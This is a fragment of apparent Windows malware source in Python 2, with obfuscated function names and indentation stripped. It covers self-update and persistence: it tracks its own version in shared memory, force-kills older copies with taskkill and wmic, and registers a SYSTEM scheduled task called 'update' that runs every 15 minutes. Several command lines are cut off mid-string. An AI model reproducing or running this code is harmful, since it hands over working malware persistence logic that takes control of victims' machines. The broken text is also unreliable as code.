 ver=9
global num
num=0
global smbs
def JNwMqWYAj():
na=''
for i in xrange(random.randint(4,8)):
s=string.ascii_letters
r=random.choice(s)
na+=r
return na
def JNwMqWYAE(file):
if file=="0":
return "1"
md5=hashlib.md5()
md5.update(open(file).read())
return md5.hexdigest()
try:
with contextlib.closing(mmap.mmap(-1,1024,tagname='path',access=mmap.ACCESS_READ))as m:
s=m.read(1024).replace('\x00','')
if len(s)<4:
m.close()
m2=mmap.mmap(-1,1024,tagname='path')
m2.seek(0)
m2.write(os.path.realpath(sys.argv[0])+"**"+str(ver)+"$$")
m2.flush()
else:
if "**"in s:
v=s.split("**")[1].split("$$")[0]
s=s.split("**")[0]
else:
s=s.split(".exe")[0]+".exe"
v=0
print s
if JNwMqWYAE(os.path.realpath(sys.argv[0]))==JNwMqWYAE(s):
pass
else:
if int(ver)>int(v):
print "new version,kill&update"
keb=subprocess.Popen('cmd /c taskkill /f /im '+s.split("\\")[-1]+'&wmic process where name="'+s.split("\\")[-1]+'" call terminate&ping localhost&wmic process wh
time.sleep(2)
keb2=subprocess.Popen('cmd /c if exist C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc MINUTE /mo 15 /st 07:05:00 /tn update /tr "'+os.p
m2=mmap.mmap(-1,1024,tagname='path')
m2.seek(0)
print "new:"+os.path.realpath(sys.argv[0])
m2.write(os.path.realpath(sys.argv[0])+"**"+str(ver)+"$$")